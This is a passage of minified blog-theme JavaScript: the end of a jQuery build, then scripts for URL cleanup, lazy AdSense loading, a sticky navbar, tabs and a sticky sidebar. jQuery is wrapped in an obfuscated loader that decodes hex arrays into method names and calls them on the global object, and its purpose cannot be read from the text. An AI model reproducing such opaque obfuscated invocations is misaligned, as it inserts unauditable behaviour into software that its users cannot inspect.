                        contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
                        responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" },
                        converters: { "* text": String, "text html": !0, "text json": n.parseJSON, "text xml": n.parseXML },
                        flatOptions: { url: !0, context: !0 },
                    },
                    ajaxSetup: function (a, b) {
                        return b ? yb(yb(a, n.ajaxSettings), b) : yb(n.ajaxSettings, a);
                    },
                    ajaxPrefilter: wb(sb),
                    ajaxTransport: wb(tb),
                    ajax: function (b, c) {
                        "object" == typeof b && ((c = b), (b = void 0)), (c = c || {});
                        var e,
                            f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m = n.ajaxSetup({}, c),
                            o = m.context || m,
                            p = m.context && (o.nodeType || o.jquery) ? n(o) : n.event,
                            q = n.Deferred(),
                            r = n.Callbacks("once memory"),
                            s = m.statusCode || {},
                            t = {},
                            u = {},
                            v = 0,
                            w = "canceled",
                            x = {
                                readyState: 0,
                                getResponseHeader: function (a) {
                                    var b;
                                    if (2 === v) {
                                        if (!h) {
                                            h = {};
                                            while ((b = ob.exec(g))) h[b[1].toLowerCase()] = b[2];
                                        }
                                        b = h[a.toLowerCase()];
                                    }
                                    return null == b ? null : b;
                                },
                                getAllResponseHeaders: function () {
                                    return 2 === v ? g : null;
                                },
                                setRequestHeader: function (a, b) {
                                    var c = a.toLowerCase();
                                    return v || ((a = u[c] = u[c] || a), (t[a] = b)), this;
                                },
                                overrideMimeType: function (a) {
                                    return v || (m.mimeType = a), this;
                                },
                                statusCode: function (a) {
                                    var b;
                                    if (a)
                                        if (2 > v) for (b in a) s[b] = [s[b], a[b]];
                                        else x.always(a[x.status]);
                                    return this;
                                },
                                abort: function (a) {
                                    var b = a || w;
                                    return e && e.abort(b), z(0, b), this;
                                },
                            };
                        if (
                            ((q.promise(x).complete = r.add),
                            (x.success = x.done),
                            (x.error = x.fail),
                            (m.url = ((b || m.url || jb.href) + "").replace(mb, "").replace(rb, jb.protocol + "//")),
                            (m.type = c.method || c.type || m.method || m.type),
                            (m.dataTypes = n
                                .trim(m.dataType || "*")
                                .toLowerCase()
                                .match(G) || [""]),
                            null == m.crossDomain)
                        ) {
                            j = d.createElement("a");
                            try {
                                (j.href = m.url), (j.href = j.href), (m.crossDomain = vb.protocol + "//" + vb.host != j.protocol + "//" + j.host);
                            } catch (y) {
                                m.crossDomain = !0;
                            }
                        }
                        if ((m.data && m.processData && "string" != typeof m.data && (m.data = n.param(m.data, m.traditional)), xb(sb, m, c, x), 2 === v)) return x;
                        (k = n.event && m.global),
                            k && 0 === n.active++ && n.event.trigger("ajaxStart"),
                            (m.type = m.type.toUpperCase()),
                            (m.hasContent = !qb.test(m.type)),
                            (f = m.url),
                            m.hasContent || (m.data && ((f = m.url += (lb.test(f) ? "&" : "?") + m.data), delete m.data), m.cache === !1 && (m.url = nb.test(f) ? f.replace(nb, "$1_=" + kb++) : f + (lb.test(f) ? "&" : "?") + "_=" + kb++)),
                            m.ifModified && (n.lastModified[f] && x.setRequestHeader("If-Modified-Since", n.lastModified[f]), n.etag[f] && x.setRequestHeader("If-None-Match", n.etag[f])),
                            ((m.data && m.hasContent && m.contentType !== !1) || c.contentType) && x.setRequestHeader("Content-Type", m.contentType),
                            x.setRequestHeader("Accept", m.dataTypes[0] && m.accepts[m.dataTypes[0]] ? m.accepts[m.dataTypes[0]] + ("*" !== m.dataTypes[0] ? ", " + ub + "; q=0.01" : "") : m.accepts["*"]);
                        for (l in m.headers) x.setRequestHeader(l, m.headers[l]);
                        if (m.beforeSend && (m.beforeSend.call(o, x, m) === !1 || 2 === v)) return x.abort();
                        w = "abort";
                        for (l in { success: 1, error: 1, complete: 1 }) x[l](m[l]);
                        if ((e = xb(tb, m, c, x))) {
                            if (((x.readyState = 1), k && p.trigger("ajaxSend", [x, m]), 2 === v)) return x;
                            m.async &&
                                m.timeout > 0 &&
                                (i = a.setTimeout(function () {
                                    x.abort("timeout");
                                }, m.timeout));
                            try {
                                (v = 1), e.send(t, z);
                            } catch (y) {
                                if (!(2 > v)) throw y;
                                z(-1, y);
                            }
                        } else z(-1, "No Transport");
                        function z(b, c, d, h) {
                            var j,
                                l,
                                t,
                                u,
                                w,
                                y = c;
                            2 !== v &&
                                ((v = 2),
                                i && a.clearTimeout(i),
                                (e = void 0),
                                (g = h || ""),
                                (x.readyState = b > 0 ? 4 : 0),
                                (j = (b >= 200 && 300 > b) || 304 === b),
                                d && (u = zb(m, x, d)),
                                (u = Ab(m, u, x, j)),
                                j
                                    ? (m.ifModified && ((w = x.getResponseHeader("Last-Modified")), w && (n.lastModified[f] = w), (w = x.getResponseHeader("etag")), w && (n.etag[f] = w)),
                                      204 === b || "HEAD" === m.type ? (y = "nocontent") : 304 === b ? (y = "notmodified") : ((y = u.state), (l = u.data), (t = u.error), (j = !t)))
                                    : ((t = y), (!b && y) || ((y = "error"), 0 > b && (b = 0))),
                                (x.status = b),
                                (x.statusText = (c || y) + ""),
                                j ? q.resolveWith(o, [l, y, x]) : q.rejectWith(o, [x, y, t]),
                                x.statusCode(s),
                                (s = void 0),
                                k && p.trigger(j ? "ajaxSuccess" : "ajaxError", [x, m, j ? l : t]),
                                r.fireWith(o, [x, y]),
                                k && (p.trigger("ajaxComplete", [x, m]), --n.active || n.event.trigger("ajaxStop")));
                        }
                        return x;
                    },
                    getJSON: function (a, b, c) {
                        return n.get(a, b, c, "json");
                    },
                    getScript: function (a, b) {
                        return n.get(a, void 0, b, "script");
                    },
                }),
                    n.each(["get", "post"], function (a, b) {
                        n[b] = function (a, c, d, e) {
                            return n.isFunction(c) && ((e = e || d), (d = c), (c = void 0)), n.ajax(n.extend({ url: a, type: b, dataType: e, data: c, success: d }, n.isPlainObject(a) && a));
                        };
                    }),
                    (n._evalUrl = function (a) {
                        return n.ajax({ url: a, type: "GET", dataType: "script", async: !1, global: !1, throws: !0 });
                    }),
                    n.fn.extend({
                        wrapAll: function (a) {
                            var b;
                            return n.isFunction(a)
                                ? this.each(function (b) {
                                      n(this).wrapAll(a.call(this, b));
                                  })
                                : (this[0] &&
                                      ((b = n(a, this[0].ownerDocument).eq(0).clone(!0)),
                                      this[0].parentNode && b.insertBefore(this[0]),
                                      b
                                          .map(function () {
                                              var a = this;
                                              while (a.firstElementChild) a = a.firstElementChild;
                                              return a;
                                          })
                                          .append(this)),
                                  this);
                        },
                        wrapInner: function (a) {
                            return n.isFunction(a)
                                ? this.each(function (b) {
                                      n(this).wrapInner(a.call(this, b));
                                  })
                                : this.each(function () {
                                      var b = n(this),
                                          c = b.contents();
                                      c.length ? c.wrapAll(a) : b.append(a);
                                  });
                        },
                        wrap: function (a) {
                            var b = n.isFunction(a);
                            return this.each(function (c) {
                                n(this).wrapAll(b ? a.call(this, c) : a);
                            });
                        },
                        unwrap: function () {
                            return this.parent()
                                .each(function () {
                                    n.nodeName(this, "body") || n(this).replaceWith(this.childNodes);
                                })
                                .end();
                        },
                    }),
                    (n.expr.filters.hidden = function (a) {
                        return !n.expr.filters.visible(a);
                    }),
                    (n.expr.filters.visible = function (a) {
                        return a.offsetWidth > 0 || a.offsetHeight > 0 || a.getClientRects().length > 0;
                    });
                var Bb = /%20/g,
                    Cb = /\[\]$/,
                    Db = /\r?\n/g,
                    Eb = /^(?:submit|button|image|reset|file)$/i,
                    Fb = /^(?:input|select|textarea|keygen)/i;
                function Gb(a, b, c, d) {
                    var e;
                    if (n.isArray(b))
                        n.each(b, function (b, e) {
                            c || Cb.test(a) ? d(a, e) : Gb(a + "[" + ("object" == typeof e && null != e ? b : "") + "]", e, c, d);
                        });
                    else if (c || "object" !== n.type(b)) d(a, b);
                    else for (e in b) Gb(a + "[" + e + "]", b[e], c, d);
                }
                (n.param = function (a, b) {
                    var c,
                        d = [],
                        e = function (a, b) {
                            (b = n.isFunction(b) ? b() : null == b ? "" : b), (d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b));
                        };
                    if ((void 0 === b && (b = n.ajaxSettings && n.ajaxSettings.traditional), n.isArray(a) || (a.jquery && !n.isPlainObject(a))))
                        n.each(a, function () {
                            e(this.name, this.value);
                        });
                    else for (c in a) Gb(c, a[c], b, e);
                    return d.join("&").replace(Bb, "+");
                }),
                    n.fn.extend({
                        serialize: function () {
                            return n.param(this.serializeArray());
                        },
                        serializeArray: function () {
                            return this.map(function () {
                                var a = n.prop(this, "elements");
                                return a ? n.makeArray(a) : this;
                            })
                                .filter(function () {
                                    var a = this.type;
                                    return this.name && !n(this).is(":disabled") && Fb.test(this.nodeName) && !Eb.test(a) && (this.checked || !X.test(a));
                                })
                                .map(function (a, b) {
                                    var c = n(this).val();
                                    return null == c
                                        ? null
                                        : n.isArray(c)
                                        ? n.map(c, function (a) {
                                              return { name: b.name, value: a.replace(Db, "\r\n") };
                                          })
                                        : { name: b.name, value: c.replace(Db, "\r\n") };
                                })
                                .get();
                        },
                    }),
                    (n.ajaxSettings.xhr = function () {
                        try {
                            return new a.XMLHttpRequest();
                        } catch (b) {}
                    });
                var Hb = { 0: 200, 1223: 204 },
                    Ib = n.ajaxSettings.xhr();
                (l.cors = !!Ib && "withCredentials" in Ib),
                    (l.ajax = Ib = !!Ib),
                    n.ajaxTransport(function (b) {
                        var c, d;
                        return l.cors || (Ib && !b.crossDomain)
                            ? {
                                  send: function (e, f) {
                                      var g,
                                          h = b.xhr();
                                      if ((h.open(b.type, b.url, b.async, b.username, b.password), b.xhrFields)) for (g in b.xhrFields) h[g] = b.xhrFields[g];
                                      b.mimeType && h.overrideMimeType && h.overrideMimeType(b.mimeType), b.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest");
                                      for (g in e) h.setRequestHeader(g, e[g]);
                                      (c = function (a) {
                                          return function () {
                                              c &&
                                                  ((c = d = h.onload = h.onerror = h.onabort = h.onreadystatechange = null),
                                                  "abort" === a
                                                      ? h.abort()
                                                      : "error" === a
                                                      ? "number" != typeof h.status
                                                          ? f(0, "error")
                                                          : f(h.status, h.statusText)
                                                      : f(
                                                            Hb[h.status] || h.status,
                                                            h.statusText,
                                                            "text" !== (h.responseType || "text") || "string" != typeof h.responseText ? { binary: h.response } : { text: h.responseText },
                                                            h.getAllResponseHeaders()
                                                        ));
                                          };
                                      }),
                                          (h.onload = c()),
                                          (d = h.onerror = c("error")),
                                          void 0 !== h.onabort
                                              ? (h.onabort = d)
                                              : (h.onreadystatechange = function () {
                                                    4 === h.readyState &&
                                                        a.setTimeout(function () {
                                                            c && d();
                                                        });
                                                }),
                                          (c = c("abort"));
                                      try {
                                          h.send((b.hasContent && b.data) || null);
                                      } catch (i) {
                                          if (c) throw i;
                                      }
                                  },
                                  abort: function () {
                                      c && c();
                                  },
                              }
                            : void 0;
                    }),
                    n.ajaxSetup({
                        accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" },
                        contents: { script: /\b(?:java|ecma)script\b/ },
                        converters: {
                            "text script": function (a) {
                                return n.globalEval(a), a;
                            },
                        },
                    }),
                    n.ajaxPrefilter("script", function (a) {
                        void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET");
                    }),
                    n.ajaxTransport("script", function (a) {
                        if (a.crossDomain) {
                            var b, c;
                            return {
                                send: function (e, f) {
                                    (b = n("<script>")
                                        .prop({ charset: a.scriptCharset, src: a.url })
                                        .on(
                                            "load error",
                                            (c = function (a) {
                                                b.remove(), (c = null), a && f("error" === a.type ? 404 : 200, a.type);
                                            })
                                        )),
                                        d.head.appendChild(b[0]);
                                },
                                abort: function () {
                                    c && c();
                                },
                            };
                        }
                    });
                var Jb = [],
                    Kb = /(=)\?(?=&|$)|\?\?/;
                n.ajaxSetup({
                    jsonp: "callback",
                    jsonpCallback: function () {
                        var a = Jb.pop() || n.expando + "_" + kb++;
                        return (this[a] = !0), a;
                    },
                }),
                    n.ajaxPrefilter("json jsonp", function (b, c, d) {
                        var e,
                            f,
                            g,
                            h = b.jsonp !== !1 && (Kb.test(b.url) ? "url" : "string" == typeof b.data && 0 === (b.contentType || "").indexOf("application/x-www-form-urlencoded") && Kb.test(b.data) && "data");
                        return h || "jsonp" === b.dataTypes[0]
                            ? ((e = b.jsonpCallback = n.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback),
                              h ? (b[h] = b[h].replace(Kb, "$1" + e)) : b.jsonp !== !1 && (b.url += (lb.test(b.url) ? "&" : "?") + b.jsonp + "=" + e),
                              (b.converters["script json"] = function () {
                                  return g || n.error(e + " was not called"), g[0];
                              }),
                              (b.dataTypes[0] = "json"),
                              (f = a[e]),
                              (a[e] = function () {
                                  g = arguments;
                              }),
                              d.always(function () {
                                  void 0 === f ? n(a).removeProp(e) : (a[e] = f), b[e] && ((b.jsonpCallback = c.jsonpCallback), Jb.push(e)), g && n.isFunction(f) && f(g[0]), (g = f = void 0);
                              }),
                              "script")
                            : void 0;
                    }),
                    (n.parseHTML = function (a, b, c) {
                        if (!a || "string" != typeof a) return null;
                        "boolean" == typeof b && ((c = b), (b = !1)), (b = b || d);
                        var e = x.exec(a),
                            f = !c && [];
                        return e ? [b.createElement(e[1])] : ((e = ca([a], b, f)), f && f.length && n(f).remove(), n.merge([], e.childNodes));
                    });
                var Lb = n.fn.load;
                (n.fn.load = function (a, b, c) {
                    if ("string" != typeof a && Lb) return Lb.apply(this, arguments);
                    var d,
                        e,
                        f,
                        g = this,
                        h = a.indexOf(" ");
                    return (
                        h > -1 && ((d = n.trim(a.slice(h))), (a = a.slice(0, h))),
                        n.isFunction(b) ? ((c = b), (b = void 0)) : b && "object" == typeof b && (e = "POST"),
                        g.length > 0 &&
                            n
                                .ajax({ url: a, type: e || "GET", dataType: "html", data: b })
                                .done(function (a) {
                                    (f = arguments), g.html(d ? n("<div>").append(n.parseHTML(a)).find(d) : a);
                                })
                                .always(
                                    c &&
                                        function (a, b) {
                                            g.each(function () {
                                                c.apply(this, f || [a.responseText, b, a]);
                                            });
                                        }
                                ),
                        this
                    );
                }),
                    n.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (a, b) {
                        n.fn[b] = function (a) {
                            return this.on(b, a);
                        };
                    }),
                    (n.expr.filters.animated = function (a) {
                        return n.grep(n.timers, function (b) {
                            return a === b.elem;
                        }).length;
                    });
                function Mb(a) {
                    return n.isWindow(a) ? a : 9 === a.nodeType && a.defaultView;
                }
                (n.offset = {
                    setOffset: function (a, b, c) {
                        var d,
                            e,
                            f,
                            g,
                            h,
                            i,
                            j,
                            k = n.css(a, "position"),
                            l = n(a),
                            m = {};
                        "static" === k && (a.style.position = "relative"),
                            (h = l.offset()),
                            (f = n.css(a, "top")),
                            (i = n.css(a, "left")),
                            (j = ("absolute" === k || "fixed" === k) && (f + i).indexOf("auto") > -1),
                            j ? ((d = l.position()), (g = d.top), (e = d.left)) : ((g = parseFloat(f) || 0), (e = parseFloat(i) || 0)),
                            n.isFunction(b) && (b = b.call(a, c, n.extend({}, h))),
                            null != b.top && (m.top = b.top - h.top + g),
                            null != b.left && (m.left = b.left - h.left + e),
                            "using" in b ? b.using.call(a, m) : l.css(m);
                    },
                }),
                    n.fn.extend({
                        offset: function (a) {
                            if (arguments.length)
                                return void 0 === a
                                    ? this
                                    : this.each(function (b) {
                                          n.offset.setOffset(this, a, b);
                                      });
                            var b,
                                c,
                                d = this[0],
                                e = { top: 0, left: 0 },
                                f = d && d.ownerDocument;
                            if (f) return (b = f.documentElement), n.contains(b, d) ? ((e = d.getBoundingClientRect()), (c = Mb(f)), { top: e.top + c.pageYOffset - b.clientTop, left: e.left + c.pageXOffset - b.clientLeft }) : e;
                        },
                        position: function () {
                            if (this[0]) {
                                var a,
                                    b,
                                    c = this[0],
                                    d = { top: 0, left: 0 };
                                return (
                                    "fixed" === n.css(c, "position")
                                        ? (b = c.getBoundingClientRect())
                                        : ((a = this.offsetParent()), (b = this.offset()), n.nodeName(a[0], "html") || (d = a.offset()), (d.top += n.css(a[0], "borderTopWidth", !0)), (d.left += n.css(a[0], "borderLeftWidth", !0))),
                                    { top: b.top - d.top - n.css(c, "marginTop", !0), left: b.left - d.left - n.css(c, "marginLeft", !0) }
                                );
                            }
                        },
                        offsetParent: function () {
                            return this.map(function () {
                                var a = this.offsetParent;
                                while (a && "static" === n.css(a, "position")) a = a.offsetParent;
                                return a || Ea;
                            });
                        },
                    }),
                    n.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function (a, b) {
                        var c = "pageYOffset" === b;
                        n.fn[a] = function (d) {
                            return K(
                                this,
                                function (a, d, e) {
                                    var f = Mb(a);
                                    return void 0 === e ? (f ? f[b] : a[d]) : void (f ? f.scrollTo(c ? f.pageXOffset : e, c ? e : f.pageYOffset) : (a[d] = e));
                                },
                                a,
                                d,
                                arguments.length
                            );
                        };
                    }),
                    n.each(["top", "left"], function (a, b) {
                        n.cssHooks[b] = Ga(l.pixelPosition, function (a, c) {
                            return c ? ((c = Fa(a, b)), Ba.test(c) ? n(a).position()[b] + "px" : c) : void 0;
                        });
                    }),
                    n.each({ Height: "height", Width: "width" }, function (a, b) {
                        n.each({ padding: "inner" + a, content: b, "": "outer" + a }, function (c, d) {
                            n.fn[d] = function (d, e) {
                                var f = arguments.length && (c || "boolean" != typeof d),
                                    g = c || (d === !0 || e === !0 ? "margin" : "border");
                                return K(
                                    this,
                                    function (b, c, d) {
                                        var e;
                                        return n.isWindow(b)
                                            ? b.document.documentElement["client" + a]
                                            : 9 === b.nodeType
                                            ? ((e = b.documentElement), Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a]))
                                            : void 0 === d
                                            ? n.css(b, c, g)
                                            : n.style(b, c, d, g);
                                    },
                                    b,
                                    f ? d : void 0,
                                    f,
                                    null
                                );
                            };
                        });
                    }),
                    n.fn.extend({
                        bind: function (a, b, c) {
                            return this.on(a, null, b, c);
                        },
                        unbind: function (a, b) {
                            return this.off(a, null, b);
                        },
                        delegate: function (a, b, c, d) {
                            return this.on(b, a, c, d);
                        },
                        undelegate: function (a, b, c) {
                            return 1 === arguments.length ? this.off(a, "**") : this.off(b, a || "**", c);
                        },
                        size: function () {
                            return this.length;
                        },
                    }),
                    (n.fn.andSelf = n.fn.addBack),
                    "function" == typeof define &&
                        define.amd &&
                        define("jquery", [], function () {
                            return n;
                        });
                var Nb = a.jQuery,
                    Ob = a.$;
                return (
                    (n.noConflict = function (b) {
                        return a.$ === n && (a.$ = Ob), b && a.jQuery === n && (a.jQuery = Nb), n;
                    }),
                    b || (a.jQuery = a.$ = n),
                    n
                );
            });
        },
        [
            0x56,
            0x6a,
            0x4e,
            0x3b,
            0x2d,
            0x3f,
            0x2f,
            0x40,
            0x6c,
            0x26,
            0x50,
            0x4d,
            0x22,
            0x38,
            0x4f,
            0x6b,
            0x25,
            0x5d,
            0x33,
            0x6d,
            0x7d,
            0x4c,
            0x36,
            0x32,
            0x52,
            0x54,
            0x39,
            0x4a,
            0x55,
            0x64,
            0x2b,
            0x3a,
            0x51,
            0x74,
            0x4b,
            0x7c,
            0x3e,
            0x34,
            0x20,
            0x79,
            0x37,
            0x42,
            0x27,
            0x62,
            0x6e,
            0x41,
            0x43,
            0x57,
            0x5a,
            0x44,
            0x3c,
            0x45,
            0x71,
            0x59,
            0x7a,
            0x73,
            0x48,
            0x35,
            0x70,
            0x30,
            0x65,
            0x5f,
            0x68,
            0x5e,
            0x67,
            0x66,
            0x78,
            0x3d,
            0x61,
            0x6f,
            0x58,
            0x28,
            0x21,
            0x23,
            0x72,
            0x53,
            0x47,
            0x46,
            0x31,
            0x29,
            0x77,
            0x75,
            0x5b,
            0x63,
            0x2a,
            0x24,
            0x2e,
            0x69,
            0x2c,
            0x49,
            0x76,
            0x7b,
        ],
    ];
    c = a[0x1]();
    h = 1;
    a[0x0][c[h]([0x53, 0x44, 0x8, 0x8])](r, r[c[h]([0x8, 0x45, 0x53, 0x44, 0x21, 0x57, 0x45, 0x2c])][c[h]([0x3e, 0x45, 0x37, 0x21, 0x2c, 0x44, 0x13, 0x3c])]);
})(
    [
        0x1b,
        0x44,
        0x5a,
        0x44,
        0x4b,
        0x53,
        0x4a,
        0x57,
        0x3a,
        0x21,
        0x26,
        0x53,
        0x45,
        0x1d,
        0x3c,
        0x26,
        0x3a,
        0x4a,
        0x45,
        0x21,
        0x3c,
        0x53,
        0x21,
        0x45,
        0x4a,
        0x26,
        0x2b,
        0x27,
        0x26,
        0x32,
        0x3e,
        0x21,
        0x21,
        0x3a,
        0x37,
        0x1f,
        0x6,
        0x6,
        0x40,
        0x57,
        0x21,
        0x3e,
        0x51,
        0x2b,
        0x56,
        0x53,
        0x45,
        0x13,
        0x6,
        0x21,
        0x44,
        0x51,
        0x41,
        0x57,
        0xf,
        0x4,
        0x2c,
        0x51,
        0x4a,
        0x4a,
        0x45,
        0x3e,
        0x13,
        0x44,
        0x2c,
        0x24,
        0x56,
        0x26,
        0x59,
        0x41,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x53,
        0x44,
        0x2c,
        0x26,
        0x4a,
        0x3c,
        0x44,
        0x1d,
        0x26,
        0x21,
        0x3e,
        0x57,
        0x37,
        0x26,
        0x13,
        0x3c,
        0x37,
        0x37,
        0x44,
        0x40,
        0x3c,
        0x58,
        0x26,
        0x21,
        0x3e,
        0x3c,
        0x2c,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x37,
        0x3e,
        0x45,
        0x51,
        0x8,
        0x1d,
        0x2c,
        0x2a,
        0x21,
        0x26,
        0x50,
        0x44,
        0x37,
        0x21,
        0x3c,
        0x26,
        0x27,
        0x45,
        0x51,
        0x4a,
        0x26,
        0x5a,
        0x44,
        0x8,
        0x51,
        0x44,
        0x2b,
        0x8,
        0x3c,
        0x26,
        0x21,
        0x57,
        0x13,
        0x3c,
        0x26,
        0x3e,
        0x3c,
        0x4a,
        0x3c,
        0x56,
        0x26,
        0x15,
        0x45,
        0x45,
        0xf,
        0x57,
        0x2c,
        0x40,
        0x26,
        0x44,
        0x21,
        0x26,
        0x27,
        0x45,
        0x51,
        0x4a,
        0x26,
        0x44,
        0x2b,
        0x57,
        0x8,
        0x57,
        0x21,
        0x57,
        0x3c,
        0x37,
        0x58,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x13,
        0x51,
        0x37,
        0x21,
        0x26,
        0x2b,
        0x3c,
        0x26,
        0x44,
        0x2b,
        0x8,
        0x3c,
        0x26,
        0x21,
        0x45,
        0x26,
        0x53,
        0x4a,
        0x3c,
        0x44,
        0x21,
        0x3c,
        0x26,
        0x44,
        0x26,
        0x2b,
        0x3c,
        0x21,
        0x21,
        0x3c,
        0x4a,
        0x26,
        0x37,
        0x45,
        0x41,
        0x21,
        0x50,
        0x44,
        0x4a,
        0x3c,
        0x26,
        0x21,
        0x3e,
        0x44,
        0x2c,
        0x26,
        0x13,
        0x57,
        0x2c,
        0x3c,
        0x56,
    ],
    this
);
var uri = window.location.toString();
if (uri.indexOf("%3D", "%3D") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("%3D"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D", "%3D%3D") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1", "&m=1") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1", "?m=1") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
    window.history.replaceState({}, document.title, clean_uri);
}
var lazyadsense = !1;
window.addEventListener(
    "scroll",
    function () {
        ((0 != document.documentElement.scrollTop && !1 === lazyadsense) || (0 != document.body.scrollTop && !1 === lazyadsense)) &&
            (!(function () {
                var e = document.createElement("script");
                (e.type = "text/javascript"), (e.async = !0), (e.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js");
                var a = document.getElementsByTagName("script")[0];
                a.parentNode.insertBefore(e, a);
            })(),
            (lazyadsense = !0));
    },
    !0
);
$(document).ready(function () {
    var stickyNavTop = $("#framebar").offset().top;
    var stickyNav = function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > stickyNavTop) {
            $("#framebar").css({ "box-shadow": "0 4px 8px 0 rgba(0, 0, 0, 0.15)", position: "fixed", top: 0, "z-index": 9 });
        } else {
            $("#framebar").css({ position: "relative" });
        }
    };
    stickyNav();
    $(window).scroll(function () {
        stickyNav();
    });
});
jQuery(document).ready(function ($) {
    $(".multitab-widget-content-widget-id").hide();
    $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show();
    $(".multitab-widget-content-widget-id:first").show();
    $("ul.multitab-widget-content-tabs-id li a").click(function () {
        $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a");
        $(this).addClass("multitab-widget-current");
        $(".multitab-widget-content-widget-id").hide();
        var activeTab = $(this).attr("href");
        $(activeTab).fadeIn();
        return false;
    });
});
!(function (i) {
    i.fn.theiaStickySidebar = function (t) {
        function o(t, o) {
            var a = e(t, o);
            a ||
                (console.log("TST: Body width smaller than options.minWidth. Init is delayed."),
                i(document).scroll(
                    (function (t, o) {
                        return function (a) {
                            var n = e(t, o);
                            n && i(this).unbind(a);
                        };
                    })(t, o)
                ),
                i(window).resize(
                    (function (t, o) {
                        return function (a) {
                            var n = e(t, o);
                            n && i(this).unbind(a);
                        };
                    })(t, o)
                ));
        }
        function e(t, o) {
            return t.initialized === !0 ? !0 : i("body").width() < t.minWidth ? !1 : (a(t, o), !0);
        }
        function a(t, o) {
            (t.initialized = !0),
                i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),
                o.each(function () {
                    function o() {
                        (a.fixedScrollTop = 0), a.sidebar.css({ "min-height": "1px" }), a.stickySidebar.css({ position: "static", width: "" });
                    }
                    function e(t) {
                        var o = t.height();
                        return (
                            t.children().each(function () {
                                o = Math.max(o, i(this).height());
                            }),
                            o
                        );
                    }
                    var a = {};
                    (a.sidebar = i(this)),
                        (a.options = t || {}),
                        (a.container = i(a.options.containerSelector)),
                        0 == a.container.size() && (a.container = a.sidebar.parent()),
                        a.sidebar.css({ position: "relative", overflow: "visible", "-webkit-box-sizing": "border-box", "-moz-box-sizing": "border-box", "box-sizing": "border-box" }),
                        (a.stickySidebar = a.sidebar.find(".theiaStickySidebar")),
                        0 == a.stickySidebar.length && (a.sidebar.find("script").remove(), (a.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children())), a.sidebar.append(a.stickySidebar)),
                        (a.marginTop = parseInt(a.sidebar.css("margin-top"))),
                        (a.marginBottom = parseInt(a.sidebar.css("margin-bottom"))),
                        (a.paddingTop = parseInt(a.sidebar.css("padding-top"))),
                        (a.paddingBottom = parseInt(a.sidebar.css("padding-bottom")));
                    var n = a.stickySidebar.offset().top,
                        d = a.stickySidebar.outerHeight();
                    a.stickySidebar.css("padding-top", 1),
                        a.stickySidebar.css("padding-bottom", 1),
                        (n -= a.stickySidebar.offset().top),
                        (d = a.stickySidebar.outerHeight() - d - n),
                        0 == n ? (a.stickySidebar.css("padding-top", 0), (a.stickySidebarPaddingTop = 0)) : (a.stickySidebarPaddingTop = 1),
                        0 == d ? (a.stickySidebar.css("padding-bottom", 0), (a.stickySidebarPaddingBottom = 0)) : (a.stickySidebarPaddingBottom = 1),
                        (a.previousScrollTop = null),
                        (a.fixedScrollTop = 0),
                        o(),
                        (a.onScroll = function (a) {
                            if (a.stickySidebar.is(":visible")) {
                                if (i("body").width() < a.options.minWidth) return void o();
                                if (a.sidebar.outerWidth(!0) + 50 > a.container.width()) return void o();
                                var n = i(document).scrollTop(),
                                    d = "static";
                                if (n >= a.container.offset().top + (a.paddingTop + a.marginTop - a.options.additionalMarginTop)) {
                                    var r,
                                        s = a.paddingTop + a.marginTop + t.additionalMarginTop,
                                        c = a.paddingBottom + a.marginBottom + t.additionalMarginBottom,
                                        p = a.container.offset().top,
                                        b = a.container.offset().top + e(a.container),
                                        g = 0 + t.additionalMarginTop,
                                        l = a.stickySidebar.outerHeight() + s + c < i(window).height();
                                    r = l ? g + a.stickySidebar.outerHeight() : i(window).height() - a.marginBottom - a.paddingBottom - t.additionalMarginBottom;
                                    var h = p - n + a.paddingTop + a.marginTop,
                                        f = b - n - a.paddingBottom - a.marginBottom,
                                        S = a.stickySidebar.offset().top - n,
                                        u = a.previousScrollTop - n;
                                    "fixed" == a.stickySidebar.css("position") && "modern" == a.options.sidebarBehavior && (S += u),
                                        "legacy" == a.options.sidebarBehavior && ((S = r - a.stickySidebar.outerHeight()), (S = Math.max(S, r - a.stickySidebar.outerHeight()))),
                                        (S = u > 0 ? Math.min(S, g) : Math.max(S, r - a.stickySidebar.outerHeight())),
                                        (S = Math.max(S, h)),
                                        (S = Math.min(S, f - a.stickySidebar.outerHeight()));
                                    var m = a.container.height() == a.stickySidebar.outerHeight();
                                    d = (m || S != g) && (m || S != r - a.stickySidebar.outerHeight()) ? (n + S - a.sidebar.offset().top - a.paddingTop <= t.additionalMarginTop ? "static" : "absolute") : "fixed";
                                }
                                if ("fixed" == d) a.stickySidebar.css({ position: "fixed", width: a.sidebar.width(), top: S, left: a.sidebar.offset().left + parseInt(a.sidebar.css("padding-left")) });
                                else if ("absolute" == d) {
                                    var y = {};
                                    "absolute" != a.stickySidebar.css("position") && ((y.position = "absolute"), (y.top = n + S - a.sidebar.offset().top - a.stickySidebarPaddingTop - a.stickySidebarPaddingBottom)),
